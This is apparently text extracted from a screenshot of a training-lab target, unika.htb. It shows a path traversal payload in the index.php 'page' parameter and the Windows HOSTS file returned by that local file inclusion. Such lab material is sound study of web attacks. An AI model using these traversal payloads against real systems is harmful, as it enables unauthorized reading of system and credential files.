 unika.htb/index.php?page=..
Not secure unika.htb/index.php?page=../../../../../../../../../../../../../../../../../../../../../../../window... Update
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP
for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be
kept on an individual line. The IP address should # be placed in the first column followed by the
corresponding host name. # The IP address and the host name should be separated by at least one # space.
# # Additionally, comments (such as these) may be inserted on individual # lines or following the machine
name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server #
38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. #
127.0.0.1 localhost # ::1 localhost